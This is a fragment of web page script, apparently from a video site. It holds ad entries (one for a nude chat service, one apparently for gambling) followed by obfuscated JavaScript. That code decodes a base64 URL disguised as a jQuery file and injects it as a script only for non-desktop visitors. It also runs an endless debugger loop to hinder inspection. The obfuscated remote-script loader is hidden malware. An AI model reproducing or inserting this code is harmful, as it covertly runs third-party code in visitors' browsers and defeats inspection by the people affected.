0","isbtn":"0"},{"id":"112","name":"\u88f8\u804a\u4ee3\u7406","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/152180464324715310.gif","url":"\/AddrDirect\/index\/code\/Hk1q34","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"},{"id":"44","name":"\u6d77\u4e0a\u83b1\u5929\u534e","zone_name":"\u64ad\u653e\u9875\u5e95\u90e8\u5e7f\u544a\uff08PC\u7aef\uff09","media":"\/ps\/1520937773794834227.gif","url":"\/AddrDirect\/index\/code\/WB4uD1","relname":null,"relogopic":"","margin":"0 0 0 0","isbtn":"0"}]}}function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/